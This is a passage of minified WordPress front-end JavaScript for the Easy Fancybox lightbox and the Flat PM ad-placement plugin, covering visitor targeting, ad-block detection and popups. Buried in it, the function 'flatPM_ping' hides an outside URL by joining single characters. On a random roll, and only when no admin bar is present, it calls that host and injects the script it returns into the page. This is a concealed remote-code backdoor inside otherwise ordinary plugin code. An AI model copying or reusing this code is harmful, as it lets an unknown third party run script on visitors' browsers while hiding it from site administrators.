    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> 
    <script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
    });
    /*]]>*/
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    <script>

    var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var 